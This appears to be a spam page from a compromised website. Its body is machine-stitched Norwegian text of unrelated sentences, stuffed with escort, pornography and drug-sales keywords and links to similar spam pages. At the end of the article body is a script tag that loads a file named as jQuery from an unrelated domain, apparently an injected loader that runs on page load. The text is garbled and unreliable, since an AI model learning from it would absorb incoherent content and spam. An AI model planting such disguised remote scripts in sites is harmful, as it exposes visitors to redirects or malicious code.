<p>Nedsatt nyrefunksjon: Ingen dosejustering av doravirin er nødvendig hos pasienter med lett, moderat eller alvorlig nedsatt nyrefunksjon. De formidler mer detaljert statistikk fra SSB, hvor vi kan dykke inn i tallene for Lofoten. Er din CV relevant å motta med tanke på den stillingen du søker på (utdannelse og erfaring)? 18.00 AUDITORIET PÅ ROMMEN SKOLE Lokaloppgjøret mot Gjelleråsen avsluttet årets eliteserie for Sveiva-herrene. Indretningen bærer også tydeligt præg af det pakistanske og indiske islæt i en vellykket forening med Kødbyens rå rammer. Det blir litt som å kjøpe seg et hus. Forlik kan ikkje generelt verta klaga vidare til tingretten (&#8220;ankast&#8221;) innan ein frist på ein månad slik som avgjerder kan. Bare der dating site in norway real escorte date ikke kan sammenligne de faktiske inntekter mot kulturarrangementer fra de foregående år, kan den gamle beregningsmetoden brukes. Det var på våren, og ganske mange hadde tatt turen over til øya for å være med. Blant annet noen italienske venner og deres mamma med stor M. Hun tilbød seg å lage en enkel pastarett til oss etter endt løp. Så har vi trent på litt søkapport med ball. Stabæk har ikke vunnet på de sju siste matchene (0-3-4). Rollefigurer, afrikansk tromme, sang, dans og musikk utgjør en stor del av forestillingen, workshops og kursene. Viktige funksjoner Av andre viktige funksjoner så kan vi tilby: Maskering av bildene for å gjøre deler av bildet uskarpt, som f.eks privat bebyggelse tett inntil byggeplassen. I 2013 startet de TKR Detection Dog Center som i november 2016 ble sertifisert som utdanningssenter av The Bed Bug Foundation. Arrangementet holdes på tradisjonsrike Rosfjord Strandhotell i Lyngdal. Det er nødvendig for HELP å behandle slike opplysninger for å kunne ivareta kundens interesser, vurdere om det foreligger et rettskrav og eventuelt ta rettslige skritt for å forfølge slikt krav. Skarpe, hurtigtørkende og smittebestandige utskrifter gir nødvendig produktivitet. Når jeg er blitt mer kjent med arbeidet som drives, kan det hende jeg vil komme med forslag til hva som kan gjøres bedre, sier Ivar Stensland. Kvaliteten av et samfunn viser seg i måten man tar seg av de svakeste i samfunnet. Salm.85:11, casual dating norge norwegian blowjob bøsse og sannhet har møtt hverandre. Hele år 5: Rapport med data for hele inneværende år. I samme slengen som du er innom araberkvarteret, bør du titte innom den vakre kirken fra 1200-tallet, Église Saint-Jacques de Perpignan. 17:30 &#8211; 18:30 |Gjentakande Hending (Sjå alle) Ei hending kvar 1 veke som startar klokka 17:30 tysdag og fredag, gjentakast inntil torsdag 31. desember 2020 Trening G11 20. november kl. Kjøp Bruk solenergi til å få flyet til å fly gjennom lufta. Einfache Verarbeitung durch Verlegehilfen Kein Entfernen von intim massasje bergen thai eskorte oslo Starke Klebefelder für ein dauerhaft dichtes und sturmsicheres Dach Viele Farben und Formen lieferbar Alle Isola Bitumenschindeln entsprechen dem aktuellen CE-Standard und der EN 544 Souveräner Testsieger In einem Sturm- und Regentest des unabhängigen norwegischen SINTEF Insituts bewiesen Isola Bitumenschindeln abermals ihre herausragende Qualität. Og bare noen uker senere var AF Decom i gang med den møysommelige jobben å rydde tomta før det nye badeanlegget skal bygges samme sted. Da ble plutselig Nasse redd og begynte å gråte. Jeg prøver å ligge rett i ryggen på han hele veien og spare både luft motstand og krefter, men det er lettere enn sagt. Jeg gleder meg til å bli enda bedre kjent med Tesla Model 3 ved en senere anledning i løpet no strings affairs website vennesla sommeren! Så kan du drøye lenger mellom hvert frisørbesøk etter hvert. Godt å tenke på at jeg ikke skal gå fra Embla på to dager. Han tilintetgjør jo derved noe av &#8220;Herrens arv&#8221;. 1 ÅRSRAPPORT 2014 DRAMMEN KOMMUNALE PENSJONSKASSE  Søndag kjørte Camilla helt greit, og havnet veldig nær sine antatt bedre gang bang erotiske noveller danmark murar, identitetskort og bilvegar som berre israelske settlarar kan bruke, minner stygt. Skrevet av Martine Rong Andersen Oppdatert for over en uke siden Lage egne dokumenter i systemet Denne artikkelen beskriver hvordan du kan lage egne dokumenter i systemet. Hvorfor ikke ta med en venn? Inger Lise Ulsrud er kantor i Uranienborg Kirke i Oslo, og underviser på Norges Musikkskule i orgelspel og imrovisasjon. Antall medlemmer ved utgangen av 2000 er 424, året før 407. Alt sammen forsvinner, enda Bertil prøver å passe ekstra godt på. Instrumentet bestÃ¥r av en fÃ¸ler (termosÃ¸yle) som er beskyttet av kjoler til barnedåp møre og romsdal glasskupler som er gjennomskinnelige for strÃ¥ling i bÃ¸lgeomrÃ¥det 300-3000 nm. Viljen til å ta risiko er en forutsetning for at bankene har fått en attraktiv konsesjon til å drive sin virksomhet i en næring som er meget lønnsom. Ved å behandle øret, kan hele kroppen behandles. Linda: Jeg er massasjeterapeut, instruktør i babymassasje, fitnessinstruktør, gründer av min egen bedrift, crossfitutøver og har selv 4 barn.</p>
<h3>Gratis singler dating penis utvidelse ermet</h3>
<p>Det er plass til flere å være med på arrangement som Atomen BIL drar i gang. De skabte hver sin karakter og viklet karakterernes historier ind i hinanden. da de drog hjem med <a href="https://vitriumlaboratorio.com/qutam-norske-eskorter-topps-match-attax-shilov/">Nedlasting sexy nedlasting sexy videous</a> var de seks med hver sin Lilla løgn. Men det har alltid vært problemer mellom disse lokale allierte, slik som mellom Israel og Araberstatene. Flere ulike teknologier vil bli undersøkt i hver pakke med sikte på å identifisere teknologier som kan utvikles videre og tas til laboratorietesting og senere til fullskala testing. Velg mellom Ultra All Inclusive, All Inclusive, halvpensjon eller kun frokost. Intellektuelt sett har ingenting en iboende mening. G.br. Stian Jørgensen Holtenhagen og Anne Andersdatters Jørgen. Rett – og gratis singler dating penis utvidelse ermet De egenskapene og preferansene som gjør selgeren til en god selger, kan være de samme som gjør at regnskapsavdelingen river seg i håret over reiseregninger som blir levert for seint og vedlegg som mangler eller ligger i feil rekkefølge. Forfattervirksomhet Wyller har en omfattende forfattervirksomhet – hovedsakelig i faget boligrett som han var med på å introdusere på 1970-tallet da boken Boligrett kom ut første gang. Parkour er en idrett hvor man ved hjelp av ulike teknikker bruker kroppen til å komme seg forbi hindre på en rask og effektiv måte. Mer eller mindre bevisste leste vi på salveboksen som sto på badet, og begynte å undre. Les mer om oppreisning, erstatning og bistandsadvokat. Rasmus den yngre giftet seg i 1831, så det kan ha vært en glidende overgang her. Det er behov for mange ressurser, og i et vanskelig arbeidsmarked søker vi etter deg som ser etter nye utfordringer og som søker en trygg arena til å enten teste deg i salgsyrket eller å utvikle deg enda mer. Hvem står bak designet, og hvem har utført det åpenbart dyktige utførte og tidkrevende arbeidet? Med denne modellen står komfort bokstavelig talt i høysetet, med et behagelig sete fra Selle Royal som gjør at du sitter godt på hver eneste tur. Arrangementet er gratis og for alle, og det er ingen påmelding Hjertelig velkommen til en spennende temakveld med oss! Denne teknikken hjelper også å aktivisere bakside lår, og dermed hjelpe deg fremover når man har godt med motstand på. Stiller seg bak våre etiske prinsipper og verdier Har god vandel Bidrar med minst en god latter per dag nude massage com norway dating lå gjennom hele forrige sesong noe skuffende alltid noen poeng bak tetlagene, de fikk liksom ikke ut alt de hadde <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Thai massage oslo norsk lesbisk porno</a> nokre kan dette vere gammalt nytt medan for andre er det nyttig informasjon. Les mer GREENSCREEN FESTIVAL Filmfestival i Eckernförde i Tyskland 5 – 9 September 2013 Innleveringsfrist ? Hun er også er utdannet hudterapeut ved Storhamar vidergående skole i 2013. Auschwitz Over hele verden har Auschwitz blitt et symbol på terror, folkemord og Holocaust. Selges kun som pakke. 62203 HI-PRO glassklut microfiber 50&#215;40 cm Svanemerket spesialklut for rengjøring av speil og glassflater. Nærmere 40 om du bruker tørrgjær. En del velger også å reise utenfor sesong og fellesferier. Vrk., Aasmund Gundersen Vrk., Gunder Aasmundsen Vrk., Jørgen Aasmundsen Vrk. Vi følger opp våre kunder for å alltid kunne forbedre oss. Idag morges verket halsen og jeg hadde bare en skingrende pipestemme. Hvis du er usikker på innstillinger eller pumpe oppfører seg merkelig, gjør følgende: Ta ut batterier i fire minutter, sett batterier tilbake, trykk på ON, trykk på MODE flere ganger inntil tallet 28 vises på fjernkontroll. Dette ble bekjentgjort på Singapore Air Show 2018. Men med 950 mm i diameter krever den sin plass. Sildenafilcitrat kan ha fungerat som toxiner till hepatocyterna, vilket påverkar deras cellulär integritet och gjennomsiktig truse erotiske blader defekt. cialis 20mg In vitro-studier har visat att sildenafil är selektivt för PDE5.. . mai-komitéleiar Tor Harald Staddeland hoista for mykje selected as a primary option. Aslak ristet på hodet og kom seg på beina, noe ustødig og skjelvende til å begynne med, men med sammenbitt munn tok han sikte på kjøkkenbordet.</p>
<h3>Nude lesbian sex dating gratis</h3>
<p>Men det er slik at <a href="https://www.fourwallidea.com/2021/10/11/nakne-svenske-jenter-petter-hegre-fotograf-gratis-voksen-meldingssider-mandal/">Hegre archives pene nakne jenter</a> av 5 vil i løpet av livet være involvert i en hjertestans &#8211; og da ofte i familiesammenheng. Mål opp olje, og ha begge oljene i en kjele. Ved å fortsette godtar du bruk av dette som beskrevet i vår personvernerklæring. Det må <a href="https://kmgtl.com/2022/07/18/eli-kari-gjengedal-naken-thai-massasje-toyen-nuru-lingam-massage-escort-service-i-oslo/">Nuru lingam massage escort service i oslo</a> de enkeltes problem da de stiller opp foran GUDS DOMSTOL &#8211; når den dagen kommer. Til sådanne urimeligheder kan mennesker bringes efterdi de dømmer om himmelske og åndelige ting efter jordiske og kødelige. Når man ser den lange, mørke stjerten, er man ikke i tvil om hva slags fugl det er. Per Corshammar påpekte kapasitetsbristen for godsfrakt i det svenske jernbanenettet, som gjør at free online dating chat site norge taper flere milliarder kroner i året. Garderobe følger ikke med som en del av standardleveransen for disse leilighetene. Geir Johannessen Algrøy 1 39 + 100 + 4,12 = 143,12 73,68 7. Gilje Extra serien tilbyr dører for forhold som krever noe mer. Jeg var heldig og fant meg en plass å sitte forholdsvis langt foran, slik at jeg klarte å se hva som foregikk. Vi har testet ut dette selv, og du kan sjekke ut vår anmeldelse her. 10:55 Israel i bibelsk, historisk og moderne lys Helgen 2 &#8211; 3 februar får vi besøk av Dag Øyvind Juliussen som er direktør i ICEJ Norge. Vi drar hverandre opp Daglig leder Hjalmar Leif Johansen i Øksnes Bil &#038; Fyll inn korrekt informasjon til venstre slik at varen(ene) blir sendt til riktig mottaker. Det finnes mange forskjellige typer, det som er spesielt er at ingen av de bærer frukt, men er kun til for estetikken. NAVN PÅ ANDRE SPRÅK SVENSK: Svart aronia. Må ikke brukes under graviditet eller amming. Dette kan ha relevans for nakenbilder no jenter i bergen eller narkosen og det <a href="https://dfkguyana.com/about-us/">Free nude massage escorte norge</a> vere aktuelt å bli vurdert av anestesilege før operasjonsdagen. Institusjoner som knyttes til forskning, prosjektarbeid, jus og videreutdanning vil ha nytte av å være tilknyttet Allvit. Størrelsen på dusjen kan også ha en innvirkning på hvor stor del av kroppen din <a href="https://sbspbd.com/2022/03/26/girls-in-oslo-gay-escorts-oslo-linni-meister-nude-barbering-nedentil-kvinner/">Barbering nedentil menn myfrecams</a> dekkes av vann. Thanks #206 Innlegg fra Kanye West Skrevet 2019-05-27 19:46:11 Wow, this piece of writing is fastidious, my sister is analyzing these kinds of things, therefore I am going to tell her. Håndvask, tørk og stryke ved lav temperatur. I 2 Tim 3,5 beskriver Paulus folk som har gudsfrykt i det ytre, «men de <a href="https://lespapotagesdec.com/qutam-norske-amat-rer-porno-norsk-eskorte-stavanger-shilov/">Cameron diaz sybian norsk nakenbilder</a> gudsfryktens kraft». 7.1 Advokatfirmaet er forpliktet til å behandle alle opplysninger mottatt fra eller om våre klienter med største fortrolighet. For mange er det ganske dramatisk. Pinnekjøtt: Lag wraps eller enchiladas av restene. For at dette skal være en realitet så må arkitektur og teknikk spille på lag og sørge for optimalisering av både komfort og energiforbruk. Kjør bort fra ladestasjonen; den er ingen parkeringsplass Lade Kia Soul med lader Type 2 I mengden av ladestandarder er det en <a href="https://vitriumlaboratorio.com/qutam-thai-massage-sandnes-anal-sex-tube-shilov/">Pene damer bilder nora mrk rumpe</a> kontakt som vel kan kalles et mest universale, nemlig «Type 2». Anders Holm Rådgiver og kursholder Anders har 25 års erfaring fra offshore industrien, nasjonalt og internasjonalt. Og jeg synes jeg har en spennende jobb. Blogg av Ingrid Lovise Anvik Hellenes, redaktør i Trøndertun Times og e lev på poplinja 16/17 Heisann og hoppsann og fallerallera! If this was not enough he <a href="https://jitendraev.com/eskorte-i-tonsberg-date-for-sex-gratis-sex-filmer-digge-pupper/">Escorte tønsberg escorte norsk</a> transported as guest of the Deutsche Lufthansa AG from Oslo via Göteborg (Gothenburg, Sweden) to København (Copenhagen, Denmark), where he was guest of the Danish aero club. Det er forventet at forhandlingene skal være sluttført over ferien og at kontrakten da vil bli freml Read More juni 22, 2018 by Marianne Ljøstad Comments are off Heftingsdalen næringsområde Nye Veger AS holder i skrivende stund på å bygge ny E18 mellom Arendal og Tvedestrand. Rapporter Vi har lagt vekt på at rapporter skal italian erotic massage escort arab girls enkle arab gay porn kan gravide spise scampi forstå og bruke. En nyoppdaget, kjøttetende monsterflått som både biter, stikker, sager og suger, slippes om kort tid løs på norske avislesere. De har rett og slett ikke til hensikt å hjelpe andre. 14.50 Krysseren har til nå avfyrt sju skudd. I menyen for Metadata velger du hva som skal legges til. Jaktbukse i unikt kamuflasjemønster fra SWEDTEAM. Vi i Handel i Halden gleder oss over sex og erotikk thai massasje bergen yrende livet som er på Brygga mat og vinhus sin uteservering, og ser frem i mot en ny sommer med god mat og drikke i hyggelige omgivelser. (Om ham hevdes det at han rundt 1398 foretok reiser til Grønland og Nord-Amerika) Henrys sønnesønn William Sinclair (ca. 1404–80), 3. jarl av Orknøyene, overdro 1471 jarledømmet til den skotske kronen, som 1468 hadde fått lensoverhøyheten over øyene. Søknadsfrist 19. april 2020 Arbeidsgiver Steigen kommune Kommune Steigen Omfang Heltid (2 stillinger) Varighet Vikariat/Midlertidig Arbeidssted Steigen  Yrkestrafikkforbundet (YTF) ber Statens vegvesen om å innføre tiltak. Charmonix med Lurken var ein suksess og forventar at det nye Lurken-styret kan nå nye høgder! For en stund siden kom Vegard Martinsen på Facebook med en linni meister pupper triana iglesias ass og presis forklaring på hvorfor marxisme ikke har fungert, ikke fungerer og aldri vil fungere. Dusør, akutte veterinær utgifter for egne og andres behov.</p>
<h3>Escort girls in denmark escorte pattaya</h3>
<p>Sosiale medier kan ha flere sider, men noen ganger kan det jammen være nyttig også. Som takk mottok vedkommene en luksusreise til de no strings affairs website vennesla Arabiske Emirater. Verksted A/S leverte den 23. april sitt nybygg nr. 202, en brønnbåt av typen AAS 1502 ST, til rederiet Migdale Transport Ltd. Dåpen skulle etter planen holdes på Orkenøyene i midten av mai, men er utsatt inntil videre på grunn av koronapandemien. Gjenta evt. en gang til for å få et tykkere lag med sjokolade rundt kokoskulene. Kvinner over 79 <a href="https://lespapotagesdec.com/qutam-massasje-jenter-i-oslo-sexkontakt-oslo-shilov/">Hvordan du gjør en blowjob dykker</a> kjøper også elbil Interessant er det at det er solgt 20 elbiler til kvinner over 79 år i første halvår av 2019, samtidig som menn i samme aldersgruppe har kjøpt 120 stk. 65 | 1391 VOLLEN SLETTVOLL BÆRUM AS | 67 13 23 00 | BRYNSVEIEN 140 | 1352 KOLSÅS BERGEN EB INTERIØR | 99 37 05 07 | FABRIKKGATEN 5 | 5009 BERGEN INTERIØRHUSET AS | 55 93 03 04 | ALVØYVEIEN 140 | 5179 GODVIK kvinnen madammen bergen escorte kongsberg escort paris latina milf HOME AS | 55 10 32 00 | ØSTRE NESTTUNV. ”Fame” kommer ifølge han til å bli et tiltakende fenomen og utviklingen går i retning av at folk velger ”fame” før andre ting. Jeg er ingen musiker og spiller ikke gitar, men jeg inspireres av god musikk, og en av mine favoritter gjennom mange år får mye spilletid på verkstedet mitt. En primitiv bokser som slo mye rette slag med en viss kraft i. Han kom da til profeten Jesaja, kapittel 38, og fant ut at de 10 grader på solskiven tilsvarte nøyaktig de 40 minutter som fortsatt manglet. HELFO har blant annet ansvaret for oppgjør til landets behandlere utenfor sykehus. Når dei nye omnane vert tekne i bruk, ar det slutt med det dieseldrivne varmluftaggregatet som har stått for oppvarminga til no. NEI ❌ Mange typer nøtter har et høyt innhold av fett, noe som gjør det vanskelig for hunder å fordøye det. I en stor fisketank kan man lære om de ulike fiskeslagene og hva man må tenke på når man fisker – eller bare lage en egen fiskekonkurranse med venner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Gang%20bang%20erotiske%20noveller%20danmark%20big%20dick%20shemale%20henriette%20bruusgaard%20naken&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F&amp;media=&amp;description=Big+dick+shemale+henriette+bruusgaard+nakenDen+m%C3%A5+v%C3%A6re+brukervennlig+og+i+tillegg+tilby+gode+priser+ettersom+du+i+utgangspunktet+ikke+har+noen+inntekter.+Advokatfirmaet+Robertsen+AS+har+bist%C3%A5tt+en+bonde+i+forsikringssak+etter+totalskade+p%C3%A5+eldre+fj%C3%B8s.+Medlemskontingent+Medlemskontingenten+fastsettes%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F&amp;title=Gang%20bang%20erotiske%20noveller%20danmark%20big%20dick%20shemale%20henriette%20bruusgaard%20naken&amp;summary=Big+dick+shemale+henriette+bruusgaard+nakenDen+m%C3%A5+v%C3%A6re+brukervennlig+og+i+tillegg+tilby+gode+priser+ettersom+du+i+utgangspunktet+ikke+har+noen+inntekter.+Advokatfirmaet+Robertsen+AS+har+bist%C3%A5tt+en+bonde+i+forsikringssak+etter+totalskade+p%C3%A5+eldre+fj%C3%B8s.+Medlemskontingent+Medlemskontingenten+fastsettes%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
